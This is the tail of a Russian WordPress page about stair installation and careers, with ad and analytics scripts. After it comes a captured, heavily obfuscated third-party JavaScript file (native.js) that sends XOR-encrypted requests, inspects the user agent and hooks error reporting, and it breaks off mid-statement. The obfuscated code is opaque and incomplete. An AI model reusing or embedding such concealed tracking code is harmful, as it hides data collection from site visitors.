data-uri="whatsapp://send?text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5%20https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5%20https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F&text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5"></span> </div> <div class="b-related"> <div class="b-related__header"><span>Вам также может быть интересно</span></div> <div class="b-related__items"> <div id="post-2681" class="post-card post-2681 post type-post status-publish format-standard has-post-thumbnail category-montazh-lestnic"> <div class="post-card__image"> <a href="https://krutoy-dom.ru/montazh-lestnic/kak-vybrat-lestnicu-dlya-doma-stil-material-i-bezopasnost/"> <img width="330" height="140" src="https://krutoy-dom.ru/wp-content/uploads/2025/09/Screenshot_1-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать лестницу для дома: стиль, материал и безопасность" decoding="async" srcset="https://krutoy-dom.ru/wp-content/uploads/2025/09/Screenshot_1-3-330x140.jpg 330w, https://krutoy-dom.ru/wp-content/uploads/2025/09/Screenshot_1-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Монтаж лестниц</span></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://krutoy-dom.ru/montazh-lestnic/kak-vybrat-lestnicu-dlya-doma-stil-material-i-bezopasnost/" rel="bookmark" >Как выбрать лестницу для дома: стиль, материал и безопасность</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Как выбрать лестницу для дома Дом с несколькими уровнями требует продуманного решения в зоне </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-2162" class="post-card post-2162 post type-post status-publish format-standard has-post-thumbnail category-montazh-lestnic"> <div class="post-card__image"> <a href="https://krutoy-dom.ru/montazh-lestnic/granitnye-poruchni-sovremennoe-reshenie-dlya-klassicheskogo-interera/"> <img width="330" height="140" src="https://krutoy-dom.ru/wp-content/uploads/2024/08/Screenshot_1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гранитные поручни: Современное решение для классического интерьера" decoding="async"/> <div class="entry-meta"> <span class="entry-category"><span>Монтаж лестниц</span></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://krutoy-dom.ru/montazh-lestnic/granitnye-poruchni-sovremennoe-reshenie-dlya-klassicheskogo-interera/" rel="bookmark" >Гранитные поручни: Современное решение для классического интерьера</a></div> </header><!-- .entry-header --> <div class="post-card__content"> В современном строительстве и дизайне интерьеров выбор материалов играет ключевую роль. Одним из наиболее </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-1903" class="post-card post-1903 post type-post status-publish format-standard has-post-thumbnail category-montazh-lestnic"> <div class="post-card__image"> <a href="https://krutoy-dom.ru/montazh-lestnic/gruzopodjomnoe-oborudovanie-kljuch-k-effektivnosti-i-bezopasnosti/"> <img width="330" height="140" src="https://krutoy-dom.ru/wp-content/uploads/2024/02/Opera-Snimok_2024-02-07_121628_t-lift.ru_-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://krutoy-dom.ru/wp-content/uploads/2024/02/Opera-Snimok_2024-02-07_121628_t-lift.ru_-330x140.png 330w, https://krutoy-dom.ru/wp-content/uploads/2024/02/Opera-Snimok_2024-02-07_121628_t-lift.ru_-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Монтаж лестниц</span></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://krutoy-dom.ru/montazh-lestnic/gruzopodjomnoe-oborudovanie-kljuch-k-effektivnosti-i-bezopasnosti/" rel="bookmark" >Грузоподъёмное оборудование: Ключ к эффективности и безопасности</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Грузоподъёмное оборудование играет ключевую роль в различных отраслях промышленности, транспортировке и складском хозяйстве. Оно </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-1610" class="post-card post-1610 post type-post status-publish format-standard has-post-thumbnail category-montazh-lestnic"> <div class="post-card__image"> <a href="https://krutoy-dom.ru/montazh-lestnic/zavod-stroitelnyh-konstrukcij-sojuz/"> <img width="330" height="140" src="https://krutoy-dom.ru/wp-content/uploads/2023/07/2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://krutoy-dom.ru/wp-content/uploads/2023/07/2-330x140.jpg 330w, https://krutoy-dom.ru/wp-content/uploads/2023/07/2-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Монтаж лестниц</span></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://krutoy-dom.ru/montazh-lestnic/zavod-stroitelnyh-konstrukcij-sojuz/" rel="bookmark" >Завод строительных конструкций «Союз»</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Завод строительных конструкций «Союз» &#8212; это ведущее предприятие в области производства инновационных строительных материалов </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-707" class="post-card post-707 post type-post status-publish format-standard has-post-thumbnail category-montazh-lestnic"> <div class="post-card__image"> <a href="https://krutoy-dom.ru/montazh-lestnic/plotniki-v-moskve/"> <img width="330" height="140" src="https://krutoy-dom.ru/wp-content/uploads/2022/12/plotniki-v-moskve-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/> <div class="entry-meta"> <span class="entry-category"><span>Монтаж лестниц</span></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://krutoy-dom.ru/montazh-lestnic/plotniki-v-moskve/" rel="bookmark" >Плотники в Москве</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Мы помогли решить 42 058 заданий в категории отделочные работы Настоящий профессионал своего дела! </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-704" class="post-card post-704 post type-post status-publish format-standard has-post-thumbnail category-montazh-lestnic"> <div class="post-card__image"> <a href="https://krutoy-dom.ru/montazh-lestnic/raschet-lestnic-na-tetivah/"> <img width="330" height="140" src="https://krutoy-dom.ru/wp-content/uploads/2022/12/raschet-lestnic-na-tetivah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/> <div class="entry-meta"> <span class="entry-category"><span>Монтаж лестниц</span></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://krutoy-dom.ru/montazh-lestnic/raschet-lestnic-na-tetivah/" rel="bookmark" >Расчет лестниц на тетивах</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Расчет лестницы – онлайн-калькулятор с чертежами Бесплатный расчет лестницы: прямой, винтовой, П-, Г-образной с </div><!-- .entry-content --> </div><!-- #post-## --> </div> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice/" content="10 способов успешно взбираться по карьерной лестнице"> <meta itemprop="dateModified" content="2022-09-07"> <meta itemprop="datePublished" content="2022-09-07T17:53:49+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="krutoy-dom.ru"><meta itemprop="telephone" content="krutoy-dom.ru"><meta itemprop="address" content="https://krutoy-dom.ru"></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://krutoy-dom.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2206425-1 --> <div id="yandex_rtb_R-A-2206425-1"></div> <script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2206425-1",
		"renderTo": "yandex_rtb_R-A-2206425-1"
	})
})
</script></div></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Последние статьи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://krutoy-dom.ru/dizajn-gostinoj/dizajn-gostinoj-s-rabochim-mestom-kak-vpisat-domashnij-kabinet-v-obshhij-interer/">Дизайн гостиной с рабочим местом: как вписать домашний кабинет в общий интерьер</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://krutoy-dom.ru/novosti/pochemu-vybirajut-regulirujushhij-klapan-rv122-nadjozhnost-tochnost-i-kontrol/">Почему выбирают регулирующий клапан RV122: надёжность, точность и контроль</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://krutoy-dom.ru/novosti/idealnoe-davlenie-v-paroprovodah-sovremennye-resheniya/">Идеальное давление в паропроводах: современные решения</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://krutoy-dom.ru/novosti/sovremennye-hamamy-proektirovanie-i-tehnologii/">Современные хамамы: проектирование и технологии</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://krutoy-dom.ru/novosti/osteklenie-domov-svet-stil-i-funkcionalnost/">Остекление домов: свет, стиль и функциональность</a></li> </ul></div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1233"><a rel="privacy-policy" href="https://krutoy-dom.ru/privacy-policy/">Политика конфиденциальности</a></li> <li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://krutoy-dom.ru/obratnaya-svyaz/">Обратная связь</a></li> </ul></div> </div> </div> <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-info"> © 2025 krutoy-dom.ru <div class="footer-text">Все материалы на данном сайте взяты из открытых источников - имеют обратную ссылку на материал в интернете или присланы посетителями сайта и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет. Если Вы обнаружили на нашем сайте материалы, которые нарушают авторские права, принадлежащие Вам, Вашей компании или организации, пожалуйста, сообщите нам через форму обратной связи.</div> </div><!-- .site-info --> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://krutoy-dom.ru/montazh-lestnic/10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://krutoy-dom.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://krutoy-dom.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://krutoy-dom.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/krutoy-dom.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://krutoy-dom.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://krutoy-dom.ru/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://krutoy-dom.ru/wp-admin/admin-ajax.php","nonce":"ad30d97073"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://krutoy-dom.ru/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script> <script>jQuery(document).ready(function($) {
        $('.hidden-link').click(function(){window.open($(this).data("link"));return false;});
    });</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91880988, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/91880988" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Yandex.RTB R-A-2206425-2 --> <script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2206425-2",
		"type": "topAd"
	})
})
</script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/native.js
body_size: 18532
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x6f;var V=G[H];return V;},K(X,I);}var XW=K;(function(X,comparisonValue){var XN=K,I=X();while(!![]){try{var expression=parseInt(XN(0x7c))/0x1*(parseInt(XN(0x7a))/0x2)+-parseInt(XN(0x7b))/0x3+parseInt(XN(0x74))/0x4*(parseInt(XN(0x77))/0x5)+-parseInt(XN(0x78))/0x6+parseInt(XN(0x76))/0x7+-parseInt(XN(0x7e))/0x8*(parseInt(XN(0x72))/0x9)+parseInt(XN(0x71))/0xa;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x3f0f7),!function(X,e){!(function(){X(0x0,0xe);var c0=function(d,Ko){return c0=Object[X(0xe,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KE){d[X(0x21,0xc)]=KE;}||function(d,KE){for(var KU in KE)Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KU)&&(d[KU]=KE[KU]);},c0(d,Ko);},c1=function(){return c1=Object[X(0xa7,0x8)]||function(Ko){for(var KE,KU=0x1,Kb=arguments[X(0xaf,0x8)];KU<Kb;KU++)for(var KD in KE=arguments[KU])Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KD)&&(Ko[KD]=KE[KD]);return Ko;},c1[X(0xb7,0x7)](this,arguments);};function c2(Ko,KE,KU,Kb){return new(KU||(KU=Promise))(function(KD,KQ){function KB(Ka){try{KL(Kb[X(0xbe,0x6)](Ka));}catch(Ki){KQ(Ki);}}function KA(Ka){try{KL(Kb[X(0xc4,0x7)](Ka));}catch(Ki){KQ(Ki);}}function KL(Ka){var Ki;Ka[X(0xcb,0x6)]?KD(Ka[X(0xd1,0x7)]):(Ki=Ka[X(0xd1,0x7)],Ki instanceof KU?Ki:new KU(function(Kk){Kk(Ki);}))[X(0xd8,0x6)](KB,KA);}KL((Kb=Kb[X(0xb7,0x7)](Ko,KE||[]))[X(0xbe,0x6)]());});}function c3(Ko,KE){var KU,Kb,KD,KQ,KB={'label':0x0,'sent':function(){if(0x1&KD[0x0])throw KD[0x1];return KD[0x1];},'trys':[],'ops':[]};return KQ={'next':KA(0x0),'throw':KA(0x1),'return':KA(0x2)},typeof Symbol===X(0x52,0xb)&&(KQ[Symbol[X(0xde,0xb)]]=function(){return this;}),KQ;function KA(KL){return function(Ka){return function(Ki){if(KU)throw new TypeError(X(0xe9,0x2a));for(;KB;)try{if(KU=0x1,Kb&&(KD=0x2&Ki[0x0]?Kb[X(0x113,0x8)]:Ki[0x0]?Kb[X(0xc4,0x7)]||((KD=Kb[X(0x113,0x8)])&&KD[X(0x4c,0x6)](Kb),0x0):Kb[X(0xbe,0x6)])&&!(KD=KD[X(0x4c,0x6)](Kb,Ki[0x1]))[X(0xcb,0x6)])return KD;switch(Kb=0x0,KD&&(Ki=[0x2&Ki[0x0],KD[X(0xd1,0x7)]]),Ki[0x0]){case 0x0:case 0x1:KD=Ki;break;case 0x4:return KB[X(0x11b,0x7)]++,{'value':Ki[0x1],'done':!0x1};case 0x5:KB[X(0x11b,0x7)]++,Kb=Ki[0x1],Ki=[0x0];continue;case 0x7:Ki=KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;default:if(!(KD=KB[X(0x12a,0x6)],(KD=KD[X(0xaf,0x8)]>0x0&&KD[KD[X(0xaf,0x8)]-0x1])||0x6!==Ki[0x0]&&0x2!==Ki[0x0])){KB=0x0;continue;}if(0x3===Ki[0x0]&&(!KD||Ki[0x1]>KD[0x0]&&Ki[0x1]<KD[0x3])){KB[X(0x11b,0x7)]=Ki[0x1];break;}if(0x6===Ki[0x0]&&KB[X(0x11b,0x7)]<KD[0x1]){KB[X(0x11b,0x7)]=KD[0x1],KD=Ki;break;}if(KD&&KB[X(0x11b,0x7)]<KD[0x2]){KB[X(0x11b,0x7)]=KD[0x2],KB[X(0x122,0x4)][X(0x130,0x6)](Ki);break;}KD[0x2]&&KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;}Ki=KE[X(0x4c,0x6)](Ko,KB);}catch(Kk){Ki=[0x6,Kk],Kb=0x0;}finally{KU=KD=0x0;}if(0x5&Ki[0x0])throw Ki[0x1];return{'value':Ki[0x0]?Ki[0x1]:void 0x0,'done':!0x0};}([KL,Ka]);};}}const c4=[0x55,0xaa,0x33,0x99];function c5(Ko,KE,KU){return new Promise(function(Kb,KD){var KQ=new XMLHttpRequest();KQ[X(0x182,0xf)]=function(){KQ[X(0x191,0x10)]=X(0x1a1,0x6);},KQ[X(0x1a7,0x8)]=function(){0xc8!==KQ[X(0x1af,0x8)]&&KD(new Error(X(0x1b7,0x1a)+KQ[X(0x1af,0x8)]));var KB=new FileReader();KB[X(0x1a7,0x8)]=function(){Kb(KB[X(0x1d1,0x8)]);},KB[X(0x1d9,0x17)](KQ[X(0x1f0,0xb)]);},KQ[X(0x1fb,0x6)](X(0x201,0x6),Ko),function(KB,KA){KB&&KA&&typeof KA===X(0x154,0x8)&&Object[X(0x15c,0x6)](KA)[X(0x162,0xa)](function(KL){var Ka=KA[KL];KB[X(0x16c,0x16)](KL,Ka);});}(KQ,KU),KQ[X(0x207,0x6)](KE);});}function c6(Ko,KE,KU,Kb){return c5(KE,function(KD,KQ){const KB=unescape(encodeURIComponent(KD)),KA=new ArrayBuffer(KB[X(0xaf,0x8)]),KL=new Uint8Array(KA),Ka=KQ[X(0xaf,0x8)],Ki=c4[X(0xaf,0x8)];for(let Kk=0x0;Kk<KB[X(0xaf,0x8)];Kk++)KL[Kk]=KB[X(0x136,0xe)](Kk)^KQ[X(0x136,0xe)](Kk%Ka)^c4[Kk%Ki];return KA;}(JSON[X(0x20d,0xc)](KU),Ko),Kb)[X(0xd8,0x6)](function(KD){return new Promise(function(KQ,KB){var KA=function(KL,Ka){const Ki=new Uint8Array(KL),Kk=Ki[X(0xaf,0x8)],KS=Ka[X(0xaf,0x8)],Ks=c4[X(0xaf,0x8)];for(let KC=0x0;KC<Kk;KC++)Ki[KC]=Ki[KC]^Ka[X(0x136,0xe)](KC%KS)^c4[KC%Ks];const Kp=String[X(0x144,0x10)][X(0xb7,0x7)](null,Ki);return decodeURIComponent(escape(Kp));}(KD,Ko);try{KQ(JSON[X(0x219,0x7)](KA));}catch(KL){KB(new Error(X(0x220,0x10)));}});});}function c7(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)])&&!(navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2b4,0x6))||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2ba,0x6)))&&X(0x30a,0x10)in window?window[X(0x1fb,0x6)](X(0x31a,0xf)):window;}function c8(Ko){return Array[X(0x329,0x6)](Array(Ko))[X(0x32f,0x4)](function(){return String[X(0x144,0x10)](Math[X(0x333,0x7)](0x1a*Math[X(0x33a,0x8)]())+0x61);})[X(0x342,0x6)](X(0x348,0x0));}function c9(Ko,KE,KU){var Kb=Ko[X(0x3ac,0xf)](document[X(0x382,0x12)](KE));return KU&&(Kb[X(0x3e6,0xc)]=KU),Kb;}var cc,cK,cX,cI;function cG(Ko){var KE,KU,Kb,KD,KQ=0x1,KB=String(Ko);if(KD=KB[X(0x439,0x7)](/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/)){var KA=KD[0x1];0x3===KA[X(0xaf,0x8)]&&(KA=KA[0x0]+KA[0x0]+KA[0x1]+KA[0x1]+KA[0x2]+KA[0x2]);var KL=parseInt(KA,0x10);return cH(KE=KL>>0x10&0xff,KU=KL>>0x8&0xff,Kb=KL>>0x0&0xff);}if(KD=KB[X(0x439,0x7)](/^rgb\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3})\)$/))return cH(KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]));if(KD=KB[X(0x439,0x7)](/^rgba\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1}|(?:[0-9]{1})?\.[0-9]+)\)$/)){KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]),KQ=parseFloat(KD[0x4]);var Ka=cH(KE,KU,Kb),Ki=Ka/KQ;return Number[X(0x440,0x7)](Ki)?Ki:Ka<0xa&&KQ>0x0?0x64-0x64*KQ||0.001:Ki||0.001;}}function cH(Ko,KE,KU){return 0.2126*Ko+0.7152*KE+0.0722*KU;}!function(Ko){Ko[X(0x3f2,0xc)]=X(0x3f2,0xc),Ko[X(0x3fe,0xe)]=X(0x3fe,0xe),Ko[X(0x40c,0xc)]=X(0x40c,0xc),Ko[X(0x418,0xc)]=X(0x418,0xc);}(cc||(cc={})),function(Ko){Ko[X(0x424,0x6)]=X(0x424,0x6),Ko[X(0x42a,0x8)]=X(0x42a,0x8),Ko[X(0x432,0x7)]=X(0x432,0x7);}(cK||(cK={}));var cV,cw=((cX={})[cc[X(0x3f2,0xc)]]=0x1,cX[cc[X(0x3fe,0xe)]]=1.7777,cX[cc[X(0x40c,0xc)]]=1.3333,cX[cc[X(0x418,0xc)]]=1.5,cX),cu=X(0x447,0x10),cl=((cI={})[cK[X(0x424,0x6)]]=X(0x457,0x6),cI[cK[X(0x42a,0x8)]]=X(0x45d,0x8),cI[cK[X(0x432,0x7)]]=X(0x465,0x7),cI),cN=function(Ko){return(0x64/Ko)[X(0x46c,0xa)](0x4);},cz=function(Ko){return Ko?Ko===cV[X(0x476,0x7)]?X(0x47d,0x14):X(0x491,0x14):X(0x348,0x0);};!function(Ko){Ko[X(0xe79,0x7)]=X(0xe79,0x7),Ko[X(0x476,0x7)]=X(0x476,0x7);}(cV||(cV={}));var cM=function(Ko){var KE=new Image(0x1,0x1);KE[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1063,0x3e),KE[X(0x10a1,0x4)]=Ko,document[X(0x10a5,0x6)][X(0x3ac,0xf)](KE);};function cP(){return+new Date();}var cW=X(0x10ab,0x150),cn=X(0x11fb,0x9a8);const cm=0x7c;function cZ(){const Ko={};return function(KE){window[X(0x1ba3,0xa)]=(KU,Kb,KD,KQ,KB)=>{Array[X(0x1bad,0xa)](KE[0xa2])||(KE[0xa2]=[]),KE[0xa2][KE[0xa2][X(0xaf,0x8)]]=[KU,Kb,KD,KQ,KB][X(0x342,0x6)](X(0x1bb7,0x3));};}(Ko),Ko;}function cT(Ko,KE){KE[X(0x162,0xa)](KU=>{const Kb=KU[0x0],KD=KU[0x1];try{Ko[Kb]=KD();}catch(KQ){Ko[Kb]=KQ&&KQ[X(0x1bba,0xa)];}});}const 